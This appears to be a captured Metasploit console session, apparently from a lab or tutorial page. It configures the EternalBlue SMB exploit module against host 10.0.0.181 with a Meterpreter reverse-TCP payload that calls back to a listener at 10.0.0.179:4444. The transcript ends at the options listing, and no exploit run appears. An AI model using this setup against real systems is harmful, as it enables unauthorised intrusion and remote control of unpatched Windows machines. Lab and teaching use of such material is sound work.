 Home
View the full module info with the info, or info -d command.
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.0.0.181
RHOSTS => 10.0.0.181
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.0.0.181
RHOST => 10.0.0.181
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.0.0.181
RHOST => 10.0.0.181
msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.0.181 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Win
dows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded
Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.0.179 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target